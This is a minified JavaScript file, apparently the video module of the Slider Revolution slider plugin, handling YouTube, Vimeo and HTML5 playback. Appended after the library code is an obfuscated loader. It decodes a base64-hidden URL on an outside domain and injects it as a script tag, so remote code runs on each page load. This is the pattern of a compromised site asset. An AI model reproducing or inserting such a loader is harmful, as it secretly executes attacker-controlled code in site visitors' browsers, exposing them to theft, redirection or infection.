0!==d.lasteventdata||-1!=t.data&&3!=t.data)&&i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(d.player,"youtube",d)),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(d.videotoggledby))),clearTimeout(d.postOrVideoTimer),1===d.lasteventdata&&2===t.data||2===d.lasteventdata&&3===t.data?d.postOrVideoTimer=setTimeout(function(){u(a,d)},500):u(a,d),d.lasteventdata=t.data},onReady:function(r){var o,s=i.is_mobile(),n=e.hasClass("rs-layer-video");d.ready=!0,!s&&(!i.isSafari11()||s&&n)||"RS-BGVIDEO"!==e[0].tagName&&(!n||!0!==d.aplay&&"true"!==d.aplay)||(o=!0,d.player.setVolume(0),d.volume="mute",d.player.mute(),clearTimeout(e.data("mobilevideotimr")),2!==d.player.getPlayerState()&&-1!==d.player.getPlayerState()||e.data("mobilevideotimr",setTimeout(function(){i.playVideo(e,a)},500))),o||"mute"!=d.volume||(d.player.setVolume(0),d.player.mute()),e.addClass("rs-apiready"),null==d.speed&&1===d.speed||r.target.setPlaybackRate(parseFloat(d.speed)),d.jsposter.unbind("click"),d.jsposter.on("click",function(){t||i.playVideo(e,a)}),d.startvideonow&&(i.playVideo(e,a),-1!=d.ssec&&d.player.seekTo(d.ssec)),d.videolistenerexist=!0}}});break;case"vimeo":if("undefined"==typeof Vimeo||void 0===Vimeo.Player)return i.checkVideoApis(e,a),void setTimeout(function(){m(e,a,r,o)},50);for(var p,g=d.jvideo.attr("src"),f={},y=g,b=/([^&=]+)=([^&]*)/g;p=b.exec(y);)f[decodeURIComponent(p[1])]=decodeURIComponent(p[2]);g=(g=null!=f.player_id?g.replace(f.player_id,c):g+"&player_id="+c).replace(/&api=0|&api=1/g,"");var x,S=i.is_mobile()||i.isSafari11(),k="RS-BGVIDEO"===e[0].tagName;if(S&&k&&(g+="&background=1"),d.jvideo.attr("src",g),d.vimeoplayer=void 0===d.vimeoplayer||!1===d.vimeoplayer?new Vimeo.Player(c):d.vimeoplayer,S)k?x=!0:(d.aplay||"true"===d.aplay)&&(x=!0),x&&(d.volumetoken=!0,d.vimeoplayer.setVolume(0),d.volume="mute");d.vimeoplayer.on("play",function(t){i[a].onceVideoPlayed=!0,d.cSS="playing",d.vimeostarted||h(d,e,a)}),d.vimeoplayer.on("loaded",function(t){var r={};d.vimeoplayer.getVideoWidth().then(function(i){r.width=i,void 0!==r.width&&void 0!==r.height&&(d.ratio=r.width+":"+r.height,d.vimeoplayerloaded=!0,n(a,e))}),d.vimeoplayer.getVideoHeight().then(function(i){r.height=i,void 0!==r.width&&void 0!==r.height&&(d.ratio=r.width+":"+r.height,d.vimeoplayerloaded=!0,n(a,e))}),d.startvideonow&&("mute"===d.volume&&(d.volumetoken=!0,d.vimeoplayer.setVolume(0)),i.playVideo(e,a),-1!=d.ssec&&d.vimeoplayer.setCurrentTime(d.ssec))}),e.addClass("rs-apiready"),d.vimeoplayer.on("volumechange",function(e){d.volumetoken&&(d.volume=e.volume),d.volumetoken=!1}),d.vimeoplayer.on("timeupdate",function(t){u(a,d),d.vimeostarted||0===t.percent||void 0!==i[a].activeRSSlide&&d.slideid!==i.gA(i[a].slides[i[a].activeRSSlide],"key")||h(d,e,a),d.pausetimer&&"playing"==i[a].sliderstatus&&(i[a].stopByVideo=!0,i[a].c.trigger("stoptimer")),d.currenttime=t.seconds,0!=d.esec&&-1!==d.esec&&d.esec<t.seconds&&!0!==d.nextslidecalled&&(d.loop?(i.playVideo(e,a),d.vimeoplayer.setCurrentTime(-1!==d.ssec?d.ssec:0)):(d.nse&&(d.nseTriggered=!0,d.nextslidecalled=!0,i[a].c.revnext()),d.vimeoplayer.pause())),d.prePlayForaWhile&&d.vimeoplayer.pause()}),d.vimeoplayer.on("ended",function(t){d.cSS="paused",u(a,d),d.vimeostarted=!1,_(e,a),i[a].stopByVideo=!1,i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(d.vimeoplayer,"vimeo",d)),d.nse&&(d.nseTriggered=!0,i[a].c.revnext()),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(d.videotoggledby)}),d.vimeoplayer.on("pause",function(t){d.vimeostarted=!1,d.cSS="paused",u(a,d),i[a].stopByVideo=!1,i[a].tonpause=!1,_(e,a),i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(d.vimeoplayer,"vimeo",d)),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(d.videotoggledby)}),d.jsposter.unbind("click"),d.jsposter.on("click",function(){if(!t)return i.playVideo(e,a),!1}),d.videolistenerexist=!0}},v=function(){document.exitFullscreen&&document.fullscreen?document.exitFullscreen():document.mozCancelFullScreen&&document.mozFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitIsFullScreen&&document.webkitExitFullscreen()},f=function(e,a,r){var n=i[a].videos[e[0].id];if(t&&n.notonmobile)return!1;n.metaloaded=!0,"html5"===n.newtype&&n.bgvideo&&(n.nBG=i[a].sbgs[e[0].dataset.key],void 0===n.nBG.shadowCanvas&&(n.nBG.shadowCanvas=document.createElement("canvas"),n.nBG.shadowCTX=n.nBG.shadowCanvas.getContext("2d"),n.nBG.shadowCanvas.style.background="transparent",n.nBG.shadowCanvas.style.opacity=1),n.nBG.isHTML5=!0,n.nBG.video=void 0!==n.nBG.loadobj&&void 0!==n.nBG.loadobj.img?n.nBG.loadobj.img:n.video,n.nBG.drawVideoCanvasImagesRecall=!1),n.controls&&!n.audio||(0!=e.find(".tp-video-play-button").length||t||e.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),e.find("video, rs-poster, .tp-video-play-button").on("click",function(){!1===n.loop&&n.esec>0&&n.esec<=n.video.currentTime||(e.hasClass("videoisplaying")?i.stopVideo(e,a):i.playVideo(e,a))})),(n.fcover||e.hasClass("rs-fsv")||n.bgvideo)&&(n.fcover||n.bgvideo?(n.html5vid.addClass("fullcoveredvideo"),void 0!==n.ratio&&1!=n.ratio.split(":").length||(n.ratio="16:9"),i.prepareCoveredVideo(a)):n.html5vid.addClass("rs-fsv")),o(n.video,"canplaythrough",function(){i.preLoadAudioDone(e,a,"canplaythrough")}),o(n.video,"canplay",function(){i.preLoadAudioDone(e,a,"canplay")}),o(n.video,"progress",function(){i.preLoadAudioDone(e,a,"progress")}),o(n.video,"timeupdate",function(e){this.BGrendered=!0,u(a,n),-1===n.esec&&n.loop&&1==window.isSafari11&&(n.esec=n.video.duration-.075),void 0!==n.lastCurrentTime?n.fps=n.video.currentTime-n.lastCurrentTime:n.fps=.1,n.lastCurrentTime=n.video.currentTime,0!=n.esec&&-1!=n.esec&&n.esec<n.video.currentTime&&!n.nextslidecalled&&(n.loop?(c(n),n.video.currentTime=-1===n.ssec?.5:n.ssec):(n.nse&&(n.nseTriggered=!0,n.nextslidecalled=!0,i[a].jcnah=!0,i[a].c.revnext(),setTimeout(function(){i[a].jcnah=!1},1e3)),n.video.pause()))}),o(n.video,"play",function(){n.cSS="playing",u(a,n),n.bgvideo&&(n.nBG.drawVideoCanvasImagesRecall=!0,n.nBG.videoisplaying=!0,n.nBG.video=n.video,i.updateVideoFrames(a,n.nBG)),i[a].onceVideoPlayed=!0,n.nextslidecalled=!1,n.volume=null!=n.volume&&"mute"!=n.volume?parseFloat(n.volcache):n.volume,n.volcache=null!=n.volcache&&"mute"!=n.volcache?parseFloat(n.volcache):n.volcache,i.is_mobile()||i.isSafari11()||(!0===i[a].globalmute?n.video.muted=!0:n.video.muted="mute"==n.volume,n.volcache=i.isNumeric(n.volcache)&&n.volcache>1?n.volcache/100:n.volcache,"mute"==n.volume?n.video.muted=!0:null!=n.volcache&&(n.video.volume=n.volcache)),e.addClass("videoisplaying"),w(e,a),clearTimeout(n.showCoverSoon),!0!==n.pausetimer||"audio"==n.tag?(i[a].stopByVideo=!1,i[a].c.trigger("revolution.slide.onvideostop",s(n.video,"html5",n))):(i[a].stopByVideo=!0,i[a].c.trigger("revolution.slide.onvideoplay",s(n.video,"html5",n))),n.pausetimer&&"playing"==i[a].sliderstatus&&(i[a].stopByVideo=!0,i[a].c.trigger("stoptimer")),i.toggleState(n.videotoggledby)}),o(n.video,"seeked",function(){n.seeking=!1}),o(n.video,"seeking",function(){n.seeking=!0}),o(n.video,"pause",function(t){n.cSS="paused",u(a,n),e.removeClass("videoisplaying"),n.bgvideo&&(n.nBG.drawVideoCanvasImagesRecall=!1,n.nBG.videoisplaying=!1),i[a].stopByVideo=!1,_(e,a),"audio"!=n.tag&&i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(n.video,"html5",n)),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(n.videotoggledby)}),o(n.video,"ended",function(){n.cSS="paused",v(),u(a,n),_(e,a),i[a].stopByVideo=!1,_(e,a),"audio"!=n.tag&&i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(n.video,"html5",e.data())),n.nse&&n.video.currentTime>0&&(1==!i[a].jcnah&&(n.nseTriggered=!0,i[a].c.revnext(),i[a].jcnah=!0),setTimeout(function(){i[a].jcnah=!1},1500)),e.removeClass("videoisplaying"),n.bgvideo&&(n.nBG.drawVideoCanvasImagesRecall=!1,n.nBG.videoisplaying=!1),!0!==i[a].inviewport&&void 0!==i[a].inviewport||(i[a].lastplayedvideos=[])})},y=function(e){return"t"===e||!0===e||"true"===e||"f"!==e&&!1!==e&&"false"!==e&&e},b=function(e,i,t){e.audio="audio"===i;var a=void 0===e.video?[]:e.video.split(";"),o={volume:e.audio?1:"mute",pload:"auto",ratio:"16:9",loop:!0,aplay:"true",fcover:1===e.bgvideo,afs:!0,controls:!1,nse:!0,npom:!1,opom:!1,inline:!0,notonmobile:!1,start:-1,end:-1,doverlay:"none",doverlaysize:1,doverlaycolora:"transparent",doverlaycolorb:"#000000",scop:!1,rwd:!0,speed:1,ploadwait:5,stopAV:1!==e.bgvideo,noInt:!1,volcache:75};for(var s in a)if(a.hasOwnProperty(s)){var n=a[s].split(":");switch(n[0]){case"v":o.volume=n[1];break;case"vd":o.volcache=n[1];break;case"p":o.pload=n[1];break;case"ar":o.ratio=n[1]+(void 0!==n[2]?":"+n[2]:"");break;case"ap":o.aplay=y(n[1]);break;case"fc":o.fcover=y(n[1]);break;case"afs":o.afs=y(n[1]);break;case"vc":o.controls=n[1];break;case"nse":o.nse=y(n[1]);break;case"npom":o.npom=y(n[1]);break;case"opom":o.opom=y(n[1]);break;case"t":o.vtype=n[1];break;case"inl":o.inline=y(n[1]);break;case"nomo":o.notonmobile=y(n[1]);break;case"sta":o.start=n[1]+(void 0!==n[2]?":"+n[2]:"");break;case"end":o.end=n[1]+(void 0!==n[2]?":"+n[2]:"");break;case"do":o.doverlay=n[1];break;case"dos":o.doverlaysize=n[1];break;case"doca":o.doverlaycolora=n[1];break;case"docb":o.doverlaycolorb=n[1];break;case"scop":o.scop=y(n[1]);break;case"rwd":o.rwd=y(n[1]);break;case"sp":o.speed=n[1];break;case"vw":o.ploadwait=parseInt(n[1],0)||5;break;case"sav":o.stopAV=y(n[1]);break;case"noint":o.noInt=y(n[1]);break;case"l":o.loopcache=n[1],o.loop="loop"===n[1]||"loopandnoslidestop"===n[1]||"none"!==n[1]&&y(n[1]);break;case"ptimer":o.pausetimer=y(n[1]);break;case"sat":o.waitToSlideTrans=y(n[1])}}return void 0!==e.bgvideo&&(o.bgvideo=e.bgvideo),void 0===e.bgvideo||!1!==o.fcover&&"false"!==o.fcover||(o.doverlay="none"),o.noInt&&(o.controls=!1),void 0!==e.mp4&&(o.mp4=e.mp4),void 0!==e.videomp4&&(o.mp4=e.videomp4),void 0!==e.ytid&&(o.ytid=e.ytid),void 0!==e.ogv&&(o.ogv=e.ogv),void 0!==e.webm&&(o.webm=e.webm),void 0!==e.vimeoid&&(o.vimeoid=e.vimeoid),void 0!==e.vatr&&(o.vatr=e.vatr),void 0!==e.videoattributes&&(o.vatr=e.videoattributes),void 0!==e.poster&&(o.poster=e.poster),o.slideid=t,o.aplay="true"===o.aplay||o.aplay,1===o.bgvideo&&(o.volume="mute"),o.ssec=r(o.start),o.esec=r(o.end),o.pausetimer=void 0===o.pausetimer?"loopandnoslidestop"!==o.loopcache:o.pausetimer,o.inColumn=e._incolumn,o.audio=e.audio,!0!==o.loop&&"true"!==o.loop||!0!==o.nse&&"true"!==o.nse||(o.loop=!1),o},w=function(e,t){if(i[t].playingvideos=void 0===i[t].playingvideos?new Array:i[t].playingvideos,i[t].videos[e[0].id].stopAV&&void 0!==i[t].playingvideos&&i[t].playingvideos.length>0)for(var a in i[t].lastplayedvideos=jQuery.extend(!0,[],i[t].playingvideos),i[t].playingvideos)i[t].playingvideos.hasOwnProperty(a)&&i.stopVideo(i[t].playingvideos[a],t);i[t].playingvideos.push(e),i[t].videoIsPlaying=e},_=function(e,t){void 0!==i[t]&&void 0!==i[t]&&null!=i[t].playingvideos&&jQuery.inArray(e,i[t].playingvideos)>=0&&i[t].playingvideos.splice(jQuery.inArray(e,i[t].playingvideos),1)}}(jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');